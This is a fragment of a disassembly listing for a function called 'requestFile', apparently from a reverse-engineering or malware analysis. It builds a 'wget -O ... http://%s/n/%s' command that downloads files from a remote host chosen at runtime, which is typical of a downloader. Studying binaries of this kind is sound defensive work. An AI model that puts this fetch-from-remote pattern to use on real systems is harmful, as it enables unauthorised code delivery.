 :00000000004039E8 public requestFile
:00000000004039E8 requestFile proc near ; CODE XREF: main+55↓p
:00000000004039E8
:00000000004039E8 var_138 = qword ptr -138h
:00000000004039E8 stream = qword ptr -128h
:00000000004039E8 s = byte ptr -120h
:00000000004039E8 var_8 = qword ptr -8
:00000000004039E8
:00000000004039E8 push rbp
:00000000004039E9 mov rbp, rsp
:00000000004039EC sub rsp, 140h
:00000000004039F3 mov [rbp+var_138], rdi
:00000000004039FA mov rax, fs:28h
:0000000000403A03 mov [rbp+var_8], rax
:0000000000403A07 xor eax, eax
:0000000000403A09 mov eax, cs:currentIndex
:0000000000403A0F cdqe
:0000000000403A11 mov rax, ds:lookupMod[rax*8]
:0000000000403A19 mov rdi, rax
:0000000000403A1C call encode
:0000000000403A21 mov rcx, rax
:0000000000403A24 mov eax, cs:currentIndex
:0000000000403A2A cdqe
:0000000000403A2C mov rdx, ds:lookupFile[rax*8]
:0000000000403A34 mov esi, offset aWgetOSSHttpSNS ; "wget -O %s%s http://%s/n/%s"